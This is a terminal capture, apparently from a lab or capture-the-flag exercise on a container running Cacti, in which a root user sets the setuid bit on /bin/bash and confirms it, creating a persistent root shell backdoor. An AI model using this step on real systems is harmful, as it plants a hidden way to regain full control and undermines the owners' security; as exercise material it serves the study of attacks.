 root@50bca5e748b0:/var/www/html/include# chmod +s /bin/bash
root@50bca5e748b0:/var/www/html/include# ls -al
total 616
drwxrwxr-x 1 www-data www-data   4096 Dec 12 12:31 .
drwxrwxrwx 1 www-data www-data   4096 May 14 21:06 ..
-rw-rw-r-- 1 www-data www-data  10614 Aug 14  2022 auth.php
-rw-rw-r-- 1 www-data www-data   1708 Aug 14  2022 bottom_footer.php
-rw-rw-r-- 1 www-data www-data      7 Aug 14  2022 cacti_version
-rw-rw-r-- 1 www-data www-data   2120 Aug 14  2022 cli_check.php
-rw-rw-r-- 1 www-data www-data   5147 Dec 12 11:20 config.php
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 content
-rw-rw-r-- 1 www-data www-data   1040 Aug 14  2022 csrf.php
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 fa
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 fonts
-rw-rw-r-- 1 www-data www-data  18960 Aug 14  2022 global.php
-rw-rw-r-- 1 www-data www-data  83628 Aug 14  2022 global_arrays.php
-rw-rw-r-- 1 www-data www-data  15614 Aug 14  2022 global_constants.php
-rw-rw-r-- 1 www-data www-data  83028 Aug 14  2022 global_form.php
-rw-rw-r-- 1 www-data www-data  32726 Aug 14  2022 global_languages.php
-rw-rw-r-- 1 www-data www-data   6153 Aug 14  2022 global_session.php
-rw-rw-r-- 1 www-data www-data 109700 Aug 14  2022 global_settings.php
-rw-rw-r-- 1 www-data www-data     40 Aug 14  2022 index.php
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 js
-rw-rw-r-- 1 www-data www-data 127570 Aug 14  2022 layout.js
-rw-rw-r-- 1 www-data www-data   1935 Aug 14  2022 plugins.php
-rw-rw-r-- 1 www-data www-data   8244 Aug 14  2022 realtime.js
-rw-rw-r-- 1 www-data www-data   3042 Aug 14  2022 session.php
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 themes
-rw-rw-r-- 1 www-data www-data   3310 Aug 14  2022 top_general_header.p
-rw-rw-r-- 1 www-data www-data   3214 Aug 14  2022 top_graph_header.php
-rw-rw-r-- 1 www-data www-data   3225 Aug 14  2022 top_header.php
drwxrwxr-x 1 www-data www-data   4096 Aug 14  2022 vendor
root@50bca5e748b0:/var/www/html/include# ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
root@50bca5e748b0:/var/www/html/include#